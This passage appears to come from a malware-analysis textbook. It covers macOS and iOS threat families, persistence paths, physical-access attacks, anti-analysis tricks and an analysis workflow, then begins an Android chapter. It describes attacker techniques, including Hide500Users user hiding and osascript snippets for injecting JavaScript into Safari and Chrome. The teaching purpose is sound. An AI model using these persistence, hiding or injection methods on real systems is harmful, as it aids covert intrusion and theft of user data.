
Introduction to macOS and iOS Threats Chapter 11
[ 454 ]
The deployment mechanisms vary for macOS and iOS systems. Let's take a look at each ofthem in greater detail.
macOSThere are multiple places where malware can hide from the user on the macOS system.Here are some of the most common locations:
/tmp: The most popular location to put intermediate files, as malware can besure it will have write access there with pretty much any standard privileges./Library/ and ~/Library: Another location misused by malware aiming tolook benign and hide between legitimate apps. The ApplicationSupport subdirectory is commonly used here as well.~/Library/Safari/Extensions: This location is generally used to installunwanted browser extensions for Safari.~/Library/Application Support/Google/Chrome/Default/Extensions:Here, unwanted browser extensions are installed for Chrome.
Persistence is commonly achieved by adding the corresponding .plist file to one of thefollowing locations:
/Library/LaunchDaemons: A system-wide daemons provided by theadministrator; can start without a user logged in/Library/LaunchAgents: Per-user agents provided by the administrator;invoked when the user logs in~/Library/LaunchAgents: Per-user agents provided by the user; invokedwhen the user logs in/System/Library/LaunchDaemons and /System/Library/LaunchAgents:Per-user agents provided by the OS; invoked when the user logs in:
Figure 9: The WireLurker threat using the /System/Library/LaunchDaemons path
Introduction to macOS and iOS Threats Chapter 11
[ 455 ]
Now, let's take a quick look at how things are organized in iOS.
iOSFor non-jailbroken devices, malware often hides in trojanized legitimate software packages.For the end user, the app looks and behaves as expected, while simultaneously performingmalicious actions in the background.
For jailbroken devices, malware has access to multiple locations throughout the system, soin this case, the choice depends mainly on the attackers' preferences.
Same as on macOS, persistence can be achieved by placing a .plist file in one ofthe .../Library/LaunchDaemons directories.
Action phaseIn many cases, the motivation behind the attack can be the same for both mobile devicesand PCs. Nowadays, both of them provide access to a large amount of sensitiveinformation and have enough computational power to perform actions that malwareauthors might be interested in.
macOSTo begin, most of the malware types affecting Mac users strongly resemble threats targetingWindows users—the difference is mainly in the scope and implementation. Thus, themacOS Terminal actually uses Unix shells (currently Bash by default), so malware cancreate shell scripts and utilize various commands, which we discussed in the previousChapter 10, Dissecting Linux and IoT Malware. Here are some of the other commands thatcan be misused on Mac computers:
pfctl: This allows us to communicate with the Packet Filter (PF), a built-inmacOS firewall derived from the BSD world. This component can be used toprovide functionality similar to iptables on Linux.launchctl: A command-line tool to interact with services.pbcopy/pbpaste: This allows us to copy and paste the content of the clipboard.chflags: This tool can be used to change a file's or folder's flag, for example, tohide or unhide it.
Introduction to macOS and iOS Threats Chapter 11
[ 456 ]
mdfind: An alternative to the classic find tool, it allows us to search for filesindexed by Spotlight.defaults: Can be used to read and modify system preferences, such asconfiguration profiles to control the browser's behavior. For example, thefollowing entries can be used to change the start pages:
HomePage (Safari)HomepageLocation (Chrome)NewTabPageLocation (Chrome)RestoreOnStartupURLs (Chrome)
And the following entries can be used to set a custom search engine:
NSPreferredWebServices | NSWebServicesProviderWebSearch (Safari)DefaultSearchProviderSearchURL (Chrome)DefaultSearchProviderNewTabURL (Chrome)DefaultSearchProviderName (Chrome)
In addition, unlike many Linux distributions, modern macOS is shipped with Python, somalware can rely on its presence as well.
Now, let's go through some of the most recent examples of malware types targeting Macusers:
Infostealers: There is a lot of sensitive information generally stored on PCs thatattackers might be interested in, especially financial. A good example in this caseis the CookieMiner family, which steals browser credentials and cookies to getaccess to cryptocurrency exchanges. In addition, it accesses iTunes backups to getaccess to private text messages, as well as saved credentials and creditcards. Another example is MaMi treat, which installs an additional root CAcertificate and incorporates DNS hijacking to intercept victims' traffic byperforming an MITM attack.

Introduction to macOS and iOS Threats Chapter 11
[ 457 ]
Cryptocurrency miners: Just like with any other platform, this type of malwareutilizes the infected system's resources to mine cryptocurrencies for attackers. Anexample of such a tool is mshelper. Adware and Potentially Unwanted Programs (PUP): There are multiple types ofprograms that don't perform a truly malicious activity, but still create problemsfor users. For example, Shlayer (also known as Crossrider), which is generallydistributed as a fake Flash Player installer, uses shell scripts to deliver variousundesirable programs. One of the spotted entries is Advanced Mac Cleaner,which is quite unique as it utilizes Siri's voice to notify the user about bogusproblems with their machine. Some threats change the homepages or searchengines in browsers (such as Smart Search/WeKnow); in many cases,configuration profiles and browser extensions are used for this purpose. PUP canhave quite serious consequences if it is implemented in a particular way. Anexample is a Pirrit family that sets up a proxy mainly using Packet Filter (PF) toredirect user traffic through it, and in this way, injects ads.Backdoors/Remote Access Tools (RATs): A classic example of a full-fledgedbackdoor is Fruitfly, which managed to remain undetected for several years. Itsfunctionality includes multiple options, such as screenshot capturing, controllingthe mouse, and executing arbitrary commands. Its propagation involvedscanning for specific ports, such as Back to My Mac (BTMM, discontinued inmacOS Mojave), Apple Filing Protocol (AFP, formerly AppleTalk FilingProtocol), Apple Remote Desktop (based on the VNC protocol), and traditionalSSH, and then testing them against weak credentials. Some notorious APT actors,such as Lazarus, also develop tools to target Mac users. In this case, theirfunctionality remains identical to the one available in Windows payloads, such asthe ability to search for, read, write, and wipe arbitrary files, execute arbitrarycommands, as well as self-updating and deleting mechanisms.Downloaders: Microsoft Office for macOS re-enabled support for macros back in2011, and after this, it became possible to target Mac users with bogus documentsthat also contain malicious macros. In most cases, these macros are used todownload and deploy other, more powerful modules. While many attackersnowadays execute PowerShell commands from macros on the Windowsplatform, for macOS, the Python language is generally used for this purpose.
Introduction to macOS and iOS Threats Chapter 11
[ 458 ]
Ransomware: macOS users are not immune to ransomware. A classic example isKeRanger, which encrypts victims' files and then leaves instructions on how topay money in order to get them back. This threat was signed with a validcertificate to bypass Gatekeeper and used a C&C located in the Tor network. Amore creative way to do this was used by the Safari-get authors. The idea wasto make a system unusable, for example, by opening multiple windows; providea contact number pretending to be associated with a legitimate organization(such as Apple), and then charge money for resolving the issue. The interestingpart is that all this could be done after the victim just visited a specifically-craftedwebsite that either created multiple mail drafts or opened iTunes using <ahref="mailto:..." and <a href="itunes:..." attributes, respectively.
iOSIt's worth mentioning that the number of threats successfully targeting iOS devices issignificantly lower than on macOS, thanks to the strong security architecture enforced here.Over the last few years, there were very few big incidents involving malware for thisplatform. Here are some of the most notorious ones:
Droppers/installers: Examples of such threats include YiSpecter and WireLurker,which were able to target both jailbroken and non-jailbroken devices, as thesamples were signed with enterprise certificates. Here, the private APIs weremisused in order to install arbitrary apps. Another example is AceDeceiver,which abused Apple FairPlay DRM tokens instead of using enterprise certificatesin order to install unwanted apps on the victims' devices.Backdoors/RATs: This category of malware is commonly used by surveillanceagencies and governments to target particular individuals. Over the past fewyears, there were multiple reports that named backdoors and RATs, includingthe following:
FinFisher: Developed by Gamma Group, which sells surveillance tools to governments, it gives access to various data on the victim'sjailbroken device, such as communications including messages,calls, and emails, as well as contacts, arbitrary files, geolocationdata, and the ability to eavesdrop on live calls.Remote Control System (RCS): A surveillance tool developedby Hacking Team, it requires the targeted device to be jailbroken.The platform functionality includes the recording of video andaudio communications, and access to the camera and GPS data.

Introduction to macOS and iOS Threats Chapter 11
[ 459 ]
Inception (also known as Cloud Atlas): Malware involved inthis espionage campaign targeted multiple platforms, includingimplants for jailbroken iOS devices.XAgent: This tool is supposed to provide rich functionality,including the retrieval of messages and pictures, contacts list, andgeolocation information, as well as the ability to control amicrophone to record audio.Pegasus: This was developed by the NSO group. Apart from theusual data collection, this threat also collects users' credentials andcan perform audio and video recording. A distinctive feature ofthis threat was the ability to silently jailbreak devices using a set ofexploits that all leveraged zero-day vulnerabilities at the time of itsdiscovery.
Infostealers: One of the examples where stolen credentials immediately led to afinancial loss for the users was the AppBuyer threat that hooked network APIs toget access to victims' Apple IDs and passwords and used them to buy apps.Another example threat that targeted jailbroken devices and incorporated asimilar hooking mechanism is KeyRaider, only this time it was used to stealcredentials, certificates, and private keys.Adware fee stealers: Here, malware generates revenue for the attackers bysimulating or hijacking user views or clicks on advertisements. An example ofsuch a threat is AdThief, built on top of Cydia Substrate, that was targetingjailbroken devices in order to redirect advertisement revenues to its authors.
Other attack techniquesApart from using traditional malicious code that executes on the system, there are otherattack vectors that can be used to get access to sensitive information or enable spyingcapabilities. While not all of them involve using malicious software as we know it, it is stillimportant to know them, as in many cases, they might be the actual reason for a systemcompromise. Here is a list of the most notorious examples.
Introduction to macOS and iOS Threats Chapter 11
[ 460 ]
macOSThere are multiple types of attacks that can be performed once the attacker gets physicalaccess to the device. They are commonly known as evil maid attacks, based on the scenariowhere a hotel maid can subvert unattended devices left in the room. Many of them havebeen addressed during the last few years—let's have a look at the most commontechniques:
DMA attack: Attackers can get access to the content of the RAM that containssensitive information through the Direct Memory Access mechanism. Anexample of such a threat is ThunderClap, utilizing Thunderbolt ports.Cold boot attack: Attackers rely on the data remanence property of the RAM.The target machine is cold-booted (after a hard reboot), using an OS from theremovable disk. After this, the attacker dumps the content of the pre-bootphysical memory into a file. The firmware password aims to defeat this type ofattack by requesting authentication before letting anybody boot from an externaldrive.Direct access to a physical drive: This approach works very well when the harddrive is not encrypted. The attacker may be able to boot from a removable driveor connect it to another machine in order to read the data from it. In case the harddrive is encrypted (by FileVault 2 for Mac computers), a possible way to bypass itis to replace the startup disk with a bogus one that has the same appearance asthe normal welcome interface, steal the credentials entered by the user once theyreturn, and then get access to the hard drive. To address this issue, a firmwarepassword can be enabled. While it is still possible to wipe a firmware passwordon older devices by connecting directly to the EFI chip with dedicated hardware,the Secure Boot option powered by Apple's T2 Security Chip is supposed tohandle this attack vector.Network evil maid: This can be considered more like a phishing attack, wherethe whole victim's device is replaced with an identical-looking one that sendsfirmware and/or lock-screen passwords to the attacker, who now owns theoriginal device.
Introduction to macOS and iOS Threats Chapter 11
[ 461 ]
iOSThese techniques generally require physical access to the device. Many of them are knownunder the umbrella term of malicious charger attacks, as they can be performed once themobile device is connected (using its physical port) to malevolent hardware:
Juice jacking: Named after a natural need to juice up (charge) devices, thisclassic type of attack relies on the USB transfer mode turning on once the deviceis connected to the capable device, which gives attackers access to the phone'sdata. To address this issue, Apple now asks the user to confirm whether theytrust the connected device.Videojacking: In this case, the attacker exploits the fact that the Apple connectorcan be used as an HDMI connector. Once the device is connected, it becomespossible to monitor everything that happens on the mobile device's screen.Trustjacking: This is a relatively new type of attack that utilizes iTunes Wi-FiSync technology. The idea here is once the user connects their device to a PC or a malicious charger and confirms that they trust it, the attacker cansilently enable iTunes Wi-Fi Sync, which allows them to control the deviceremotely once it is connected to the network. As a result, the attacker gets thefollowing powerful remote abilities:
View the device's screen by making a series of screenshots.Get access to a wide range of sensitive information through iTunesbackup, including SMS/iMessage history, private photos, and appdata.Install other apps.
Here are are some notable exceptions that don't rely on physical access:
Malicious profiles: This attack utilizes iOS profiles, generally used by mobilecarriers and MDM administrators to set up network settings. There are multipleways the user may receive such a profile, including through social engineering orvia replacing a legitimate profile by utilizing an MITM attack over an unsecuredconnection. This allows an attacker to perform various malicious actions, such asinstalling root CA certificates and setting up a VPN or proxy, and thusintercepting all of the user's traffic. To address this issue, newer iOS versionsadded an extra step for the user to manually approve the installation of a root CAcertificate (unless it is done via MDM).

Introduction to macOS and iOS Threats Chapter 11
[ 462 ]
Activation lock: This is a Find My iPhone feature that allows users to remotelylock their lost or stolen device, so it can't be used by thieves. However, once theApple ID and the corresponding passwords are stolen (for example, throughphishing), it becomes possible for the attackers to activate it remotely anddemand a ransom for unlocking the device.
Advanced techniquesEven though the amount of malicious samples targeting macOS and iOS users issignificantly lower than for other more prevalent platforms, such as Windows andAndroid, we can still distinguish between generic and more advanced techniquesimplemented. They involve non-standard or difficult-to-implement approaches that usuallyaim to avoid analysis and to prolong the infection.
Anti-reverse-engineering (RE) tricksSome malware families that target macOS and iOS incorporate universal anti-RE techniquesthat work for most other platforms. Here are some examples:
Detection of protection software: In this case, malware checks for the presenceof the corresponding files or processes and generally either terminates itself, ortries to disable them in order to remain undetected. An example couldbe the CookieMiner family checking for the presence of the Little Snitch firewallon macOS.Protection against reverse-engineering tools: Here, malware complicatesmalware analysis by detecting particular behaviors associated with debugging orbehavioral analysis. Examples of these techniques include the following:
Code and data obfuscation: The malware tries to complicate theanalysis by making itself unreadable in disassembly.Checks for self-integrity: The malware calculates checksumsagainst its body in order to detect any changes taking place. Detection of RE tools: One of the most common approaches hereis the detection of attached debuggers.Sandbox evasion: In this case, the malware exploits somelimitations of sandboxing software in order to avoid exposure. Themost common approach in this case is to start malicious activityafter a certain delay to reach sandbox's timeout limit.
Introduction to macOS and iOS Threats Chapter 11
[ 463 ]
Misusing dynamic data exchange (DDE)Apart from using macros in MS Office documents, there is another, less common way toexecute code. In this case, attackers rely on the DDE functionality. One way to do it is to usethe DDEAUTO statement (currently disabled by default). Another option recently used tospread the cross-platform Adwind RAT is to abuse the functions logic implemented inMicrosoft Excel. Please follow the Chapter 9, Scripts and Macros: Reversing, Deobfuscation,and Debugging for more information. Attackers can always utilize social engineering tricksin order to make the user enable any required functionality.
User hidingThis technique can be used to hide a newly-created user from the configuration and loginscreens. The idea here is to set a property Hide500Users inthe /Library/Preferences/com.apple.loginwindow.plist file. In this case, all userswith a uid lower than 500 won't be present in the these screens. An example of a threatutilizing this technique to hide an illegitimate user is Pirrit.
Use of AppleScriptAppleScript was originally developed to automate certain tasks in Apple systems.However, the Pirrit threat managed to use it to inject JavaScript payloads into browsers. Toperform code injection, the osascript command-line tool can be used. Here are snippetswith examples for different browsers:
Safari:
tell application "Safari" to do JavaScript "<payload>" in currenttab of first window
Chrome:
tell application "Google Chrome" to execute front window's activetab JavaScript "<payload>"

Introduction to macOS and iOS Threats Chapter 11
[ 464 ]
Apart from this, it is possible to use osascript for other purposes; for example,CookieMiner used it to set up environments before delivering other modules, as you cansee here:
Figure 10: The first-stage payload of the CookieMiner threat misusing the osascript functionality
In the next section, we will explore API hijacking for iOS devices in more detail.
API hijackingThis technique can be found in infostealers targeting jailbroken iOS devices. The idea hereis to intercept certain APIs in order to get access to sensitive data before it gets encrypted orafter it has been decrypted. An example couldbe KeyRaider, targeting SSLRead and SSLWrite from the itunesstored process with thehelp of Cydia Substrate/MobileSubstrate:
Figure 11: A parsed .plist file from one of KeyRaider's modules
Another threat, AppBuyer, hooks the connectionDidFinishLoading method ofthe ISURLOperation class using the same framework.

Introduction to macOS and iOS Threats Chapter 11
[ 465 ]
Rootkits for Mac—do they exist?It might be surprising to some people, but rootkits targeting macOS do exist. One of themost notable examples in this category of threats is the Rubylin rootkit. Among its featuresis the ability to hide files, directories, and processes, as well as users and ports fromparticular tools. Most of the techniques used in this case are different implementations ofthe approaches that we covered in Chapter 6, Understanding Kernel-Mode Rootkits dedicatedto Windows kernel-mode threats, but this time for XNU kernel. As there are no realnotorious malware families that extensively use these techniques for evil purposes, it fallsoutside the scope of this book. If you're curious, you can find more information about itsinternals by reading the Phrack article, Revisiting Mac OS X Kernel Rootkits, in issue 69.
Analysis workflowWhen analyzing malware that is targeting Apple systems (whether macOS or iOS), thefollowing workflow can be used:
Understand the indicators of compromise available. Is it possible that they are1.related to activity that doesn't involve the usage of malicious code?Once the candidate for a malicious sample is identified, start by obtaining it and2.any related files and performing static analysis.
Follow these steps in the static analysis stage:
If there are multiple files available within one bundle, find out which one is1.supposed to be executed first. For macOS, this is defined in the Info.plist filein the CFBundleExecutable field, and for iOS, it will be an executable that hasthe same name as the bundle, but without the .app extension.Carefully review the strings and import functions involved, as they may offer2.some insight into the malware's functionality. Pay particular attention to theimport functions mentioned in the File Formats and APIs section and theiranalogs.Review the code that is accessing it, keeping the markup accurate. Review the3.code close to the sample's EntryPoint, as it may contain arguments parsingfunctionality.

Introduction to macOS and iOS Threats Chapter 11
[ 466 ]
Extract all indicators of compromise, such as contacted IP addresses and URLs,4.the file paths and names used, and other modules delivered. This informationcan be used not only to identify the exact malware family involved, and betterprotect already-affected systems, but also to prevent further infections by sharingthem with other organizations, security providers, and law-enforcement agencies(it may also help in tracking down the attackers).If possible, try to understand the full infection chain. How did the malware enter5.the target system and can it spread further? To answer this question, you mayneed to perform a forensic analysis on the affected machine(s) or review securitylogs. This is helpful in securing existing systems and preventing the infectionfrom reoccurring.All this information will allow to confirm the exact purpose and type of malware6.(at this stage, we already know how they look), which is extremely useful inestimating the risks and any losses involved.Before performing dynamic analysis, during the static analysis stage, confirm7.what environment the malware expects, and whether any command-linearguments or dependencies are required.If the testing system is already set up, run malware with monitors to confirm the8.functionality identified during the static analysis (this is usually a quick task tocomplete).If you need to understand some complicated interaction with the system or9.decrypt/deobfuscate certain logic, perform a step-by-step dynamic analysis forrelated code blocks in your debugger of choice.
Choose your analysis strategy depending on the questions that need to be answered, andthe time and setup available. Some steps may be modified or completely omitted if they falloutside the scope of the report that needs to be delivered.
Introduction to macOS and iOS Threats Chapter 11
[ 467 ]
SummaryIn this chapter, we learned about the security models of macOS and iOS to understand thepotential attack vectors, and dived deep into file formats used on these operating systemsto see what malicious samples look like. Then we went through the tools available toanalyze malware that targets both macOS and iOS users and provided guidelines on howthey can be used. After this, we put our knowledge into practice and went through allmajor attack stages generally implemented in malware, from the initial penetration to theaction phase, and learned how they may look in real-life scenarios. Finally, we coveredadvanced techniques utilized by more high-profile malware families.
Equipped with this knowledge, you now have the upper hand in analyzing pretty muchany type of threat that targets these systems. As a result, you can provide better protectionfrom unwarranted cyberattacks and mitigate further risks.
In Chapter 12, Analyzing Android Malware Samples, we are going to cover another popularmobile operating system, Android, and we will learn how to deal with the malware thattargets it. Read on!
12Analyzing Android Malware
SamplesWith the rise of mobile devices, the name Android has become well-known to most of theworld, even those who are far from the IT world. It was originally developed by AndroidInc. and later acquired by Google in 2005. The Android name is derived from the nicknameof the founder of the company, Andy Rubin. This open source operating system is based ona modified version of the Linux kernel and there are several variants of it, such as Wear OSfor wearable devices, and Android TV, which can be found on multiple smart TVs.
As mobile devices store or can provide access to more and more sensitive information, it'sno surprise that mobile platforms are increasingly becoming targets for attackers exploringways to leverage their power for malicious purposes. In this chapter, we are going to diveinto the internals of the most popular mobile operating system in the world, exploreexisting and potential attack vectors, and provide detailed guidelines on how to analyzemalware targeting Android users.
To facilitate learning, this chapter is divided into the following sections:
(Ab)using Android internalsUnderstanding Dalvik and ART Malware behavior patternsStatic and dynamic analysis of threats

Analyzing Android Malware Samples Chapter 12
[ 469 ]
(Ab)using Android internals Before analyzing the actual malware, let's first familiar with the system itself andunderstand the principles it is based on. This knowledge is vital when performing analysisas it allows the engineer to better understand the logic behind malicious code and not missan important part of its functionality.
File hierarchyAs Android is based on the modified Linux kernel, its file structure resembles the one thatcan be found on various Linux distributions. The file hierarchy is a single tree, with the topof it called the root directory or root (generally specified with the / symbol), and multiplestandard Linux directories, such as /proc, /sbin, and so on. The Android kernel isshipped with multiple supported filesystems; the exact selection varies depending on theversion of the OS and the device's manufacturer. It has been using EXT4 as the default mainfilesystem since Android 2.3, but prior to that YAFFS was used. External storage and SDcards are usually formatted using FAT32 to maintain compatibility with Windows.
In terms of the specifics of the directory structure, the official Android documentationdefines the following data storage options:
Internal: On modern versions of Android, internal storage is mainly representedby the /data/data/ directory and its symlink /data/user/0 directory.The main purpose of it is to securely store files private to apps. What this meansis that no other apps, or even the user, have direct access to them. Each app getsits own folder, and if the user uninstalls the application, all its content will bedeleted. Thus, the usual applications don't store anything that should persistindependently of them (for example, photos taken by a user with an app's help).Later, we will see what the corresponding behavior of malicious apps is.

Analyzing Android Malware Samples Chapter 12
[ 470 ]
External: Nowadays, this is generally associated withthe /storage/emulated/0 path. In this case, /storage/self/primary is asymlink to it that, in turn, has /sdcard and /mnt/sdcard symlinks pointing toit. /mnt/user/0/primary is another common symlink pointing to/storage/emulated/0. This space is shared across all apps and is world-readable, including for the end user. This is where users see well-known folderssuch as Downloads and DCIM. For apps themselves, its presence is not actuallyguaranteed, so availability should be checked each time it is accessed. Inaddition, apps have the option to have their own app-specific directory (in casethey need more space), which will be deleted with the app once it is uninstalled.The main location for this data on modern forms of Android is/storage/emulated/0/Android/data/<app_name>. Again, this location isworld-accessible.
In addition, the documentation describes shared preferences and databases, which areoutside the scope of this book.
There may be a considerable level of confusion here in terms of naming, as many file-manager apps call the external file storage internal when they want to distinguish it fromSD cards (which are treated by the OS in pretty much the same way as the embeddedphone's external storage). The truth is, unless the device is rooted, the internal storage can'tbe accessed and therefore won't be visible to a normal user:
Figure 1: File manager referring to external storage as internal
Analyzing Android Malware Samples Chapter 12
[ 471 ]
Apart from this, here are some of other important file paths unique to Android:
/data/app and its modern symlink /factory: Contains APK and ODEX filesfor installed apps./data/dalvik-cache: Optimized bytecode for installed apps./system: This is the location of the operating system itself. It contains directoriesthat are normally found in the root directory./vendor: A symbolic link to /system/vendor. This path contains vendor-specific files./system/app/: Contains pre-installed Android system apps, for example, tointeract with the camera or messages.
Later, we will see what paths malware generally uses during the deployment stage.
Android security modelThere are multiple mechanisms implemented in Android in order to complicate the lives ofattackers. The system has evolved gradually over time, and the latest versions differ quitesignificantly from the earlier editions in terms of security. In addition, modern Androidsystems are based on the newer Linux kernel 4.x+ starting from version 7.0.
Process managementAndroid implements Mandatory Access Control (MAC) over all processes and uses theSecurity-Enhanced Linux (SELinux) model to enforce it. SELinux is based on the default denial principle, where everything that is not explicitly allowed is forbidden. Itsimplementation has evolved over different versions of Android; the enforcing mode wasenabled in Android 5.0.
On Android, each app runs as an individual process and its own user is created. This ishow process sandboxing is implemented: to ensure no process can access the data ofanother one. An example of the generated username in this case is u2_a84, where 0 is theactual user ID with the offset 100000 (the actual value will be 100002) and 84 is the app IDwith the offset 10000 (which means the value itself is 10084). The mappings between appsand the corresponding user IDs can be found in the /data/system/packages.xml file(see the userId XML attribute) as well as in the matching, more concise packages.listfile.
Analyzing Android Malware Samples Chapter 12
[ 472 ]
In addition to actual users, Android has many system accounts with predefined IDs. Apartfrom AID_ROOT (0), which is used to run some native daemons, here are some otherexamples:
AID_SYSTEM (1000): This is a regular user account with special permissions tointeract with system servicesAID_VPN (1016): This is associated with the Virtual Private Network (VPN)systemAID_SHELL (2000): This is the account the user gets when they use the adb toolwith the shell argumentAID_INET (3003): Can create AF_INET/AF_INET6 sockets
A full, up-to-date list of these can be found in the android_filesystem_config.h file inthe Android source code, which is easily accessible online.
In order to support Inter-Process Communication (IPC), a dedicated Binder mechanismhas been introduced. It provides a remote method invocation functionality, where allcommunication between client and server apps pass through a dedicated device driver.
FilesystemAs we know, all generic user data and shared app data is storedin /storage/emulated/0. It is available for read and write access, but setting executablepermissions for files located there is not allowed. The idea here is that the user won't beable to simply write to a disk and then execute a custom binary directly, even by mistake oras the result of a social-engineering attack.
In contrast, each installed app has full access to its own directory in /data/data, but not tothe directories of other apps unless they explicitly allow it. This is done so that one appwon't be able to affect the work of another one or get access to sensitive data.

Analyzing Android Malware Samples Chapter 12
[ 473 ]
App permissionsThe main purpose of app permissions is to protect user privacy by giving them control overwhat data and system functionalities can be accessed by each application. By default, noapp can affect the work of another app, unless it is explicitly allowed to do so; the sameapplies to accessing sensitive user data. Depending on the version of Android and thesettings, some permissions may be granted automatically, while others will require manualuser approval.
The default behavior of requesting user consent depends on the Android version and theSDK version used to build the app. For Android 6.0+ and SDK version >= 23, the user is notnotified at installation time. Instead, the app has to ask permission at runtime using astandard system dialog window. For older Android and SDK versions, all permissions arerequested at installation time. The user is presented with groups rather than individualpermissions; otherwise, it might be overwhelming to go through all of them.
Each app has to announce what permissions it requires in its embedded manifest file. Forthis purpose, dedicated <uses-permission> tags can be used. Permissions are split intothree protection levels:
Normal: These entries may pose very little risk to the device's operation or auser. Examples of such permissions include:
ACCESS_NETWORK_STATE
BLUETOOTH
NFC
VIBRATE
Signature: These permissions are granted at installation time if the app is signed,for example:
BIND_AUTOFILL_SERVICE
BIND_VPN_SERVICE
WRITE_VOICEMAIL
